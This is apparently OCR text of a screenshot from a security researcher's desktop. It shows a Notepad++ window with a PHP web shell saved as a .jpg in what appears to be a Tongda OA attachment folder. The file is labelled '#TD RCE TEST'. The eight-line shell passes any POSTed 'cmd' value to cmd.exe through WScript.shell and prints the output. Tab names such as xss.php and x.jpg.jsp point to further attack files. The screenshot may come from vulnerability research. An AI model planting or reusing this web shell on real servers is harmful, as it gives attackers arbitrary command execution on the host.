 Office A
网络智能办
剪贴板
组织
新建
打开
选择
此电脑 › 本地磁盘 (D:) › MYOA › attach › im › 2003
桌面
下载
文档
图片
2020.3.21晚上公
FileRecv
866924011.jpg
D:\MYOA\attach\im\2003\866924011.jpg - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
xss.php README.md ubuntu_vulhub.vmx 1.py 超强JSP.jsp mkzy.jsp x.jpg.jsp 1.png hosts pycharm64.exe.vmoptions 866924011.jpg
1 <?php
2 $command=$_POST['cmd'];
3 $wsh = new COM('WScript.shell');
4 $exec = $wsh->exec("cmd /c ".$command);
5 $stdout = $exec->StdOut();
6 $stroutput = $stdout->ReadAll();
7 echo $stroutput;
8 ?>
9
10 #TD RCE TEST
11
安全鸭